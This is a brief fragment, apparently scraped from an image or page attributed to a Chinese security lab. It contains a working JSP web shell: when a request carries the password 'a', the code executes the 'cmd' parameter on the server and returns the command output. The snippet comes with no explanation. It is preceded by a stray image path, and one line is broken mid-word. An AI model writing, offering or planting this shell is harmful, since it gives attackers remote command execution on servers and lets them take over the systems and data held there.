 <%
if("a".equals(request.getParameter("pwd"))){
java.io.InputStream in = Runtime.getRuntime().exec(requ
est.getParameter("cmd")).getInputStream();
int a = -1;
byte[] b = new byte[2048];
out.print("<pre>");
while((a=in.read(b))!=-1){
out.println(new String(b));
}
out.print("</pre>");
}%>
字节脉搏实验室